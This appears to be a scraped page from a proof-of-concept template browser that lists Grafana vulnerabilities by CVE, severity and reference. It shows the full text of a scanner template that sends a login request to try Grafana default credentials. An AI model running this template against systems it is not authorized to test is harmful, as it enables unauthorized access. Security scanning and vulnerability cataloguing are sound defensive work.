 PoC
Create PoC grafana Search Fresh Proxy Help RobotInput [2788 PoCs in total]
# pocfile CVE severity tags VulnDescription Reference
502 Grafana unauthenticated API CVE-2019-15043 high cve,cve2019,grafana In Grafana 2.x through 6.x before 6.3.4, . ["https://grafana.com/blog/2019/08/29/grafana-5.4.5-and-6.3.4-released-with-impo bing0o
586 Grafana Unauthenticated Stored XSS CVE-2020-11110 medium cve,cve2020,xss,grafana Grafana through 6.7.1 allows stored XS... ["https://ctf-writeup.revers3c.com/challenges/web/CVE-2020-11110/index.html"," emadsha
828 Grafana unauthenticated snapshot creation CVE-2021-27358 high cve,cve2021,grafana,unauth The snapshot feature in Grafana 6.7.3 th ["https://phabricator.wikimedia.org/T274736","https://grafana.com/docs/grafana/la pdteam
907 Grafana Snapshot authentication bypass CVE-2021-39226 critical cve,cve2021,grafana Grafana instances up to 7.5.11 and 8.1... ["https://github.com/advisories/GHSA-69j6-29vr-p3j9","https://nvd.nist.gov/vuln/de Evan Rub
921 Grafana 8.0.0 <= v.8.2.2 Angularjs Rendering XSS CVE-2021-41174 medium cve,cve2021,grafana,xss Grafana is an open-source platform for . ["https://github.com/grafana/grafana/security/advisories/GHSA-3j9m-hcv9-rpj8","h pdteam
946 Grafana v8.x Arbitrary File Read CVE-2021-43798 high cve,cve2021,grafana,lfi Grafana is an open-source platform for . ["https://github.com/grafana/grafana/security/advisories/GHSA-8pjx-jj86-j47p","htt z0ne,dhiy
980 Grafana Default Login grafana-default-login high grafana,default-login ["https://grafana.com/docs/grafana/latest/administration/configuration/#disable_br pdteam
1172 Grafana panel detect grafana-detect info panel organiccra
1799 Grafana Public Signup grafana-public-signup medium grafana,intrusive pdteam
2074 FingerprintHub Technology Fingerprint fingerprinthub-web-fingerprints info tech https://github.com/0x727/FingerprintHub pdteam
2386 Grafana v8.x Arbitrary File Read grafana-file-read high grafana,lfi,fuzz ["https://nosec.org/home/detail/4914.html","https://github.com/jas502n/Grafana-V z0ne,dhiy
2748 Grafana Security Checks grafana-workflow A simple workflow that runs all Grafana . pdteam
targets
detail
id: grafana-default-login
info:
name: Grafana Default Login
author: pdteam
severity: high
tags: grafana,default-login
reference:
- https://grafana.com/docs/grafana/latest/administration/configuration/#disable_brute_force_login_protection
- https://stackoverflow.com/questions/54039604/what-is-the-default-username-and-password-for-grafana-login-page
- https://github.com/grafana/grafana/issues/14755
requests:
- raw:
- |
POST /login HTTP/1.1
Host: {{Hostname}}
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Referer: {{BaseURL}}
content-type: application/json
{"user":"{{username}}","password":"{{password}}"}
英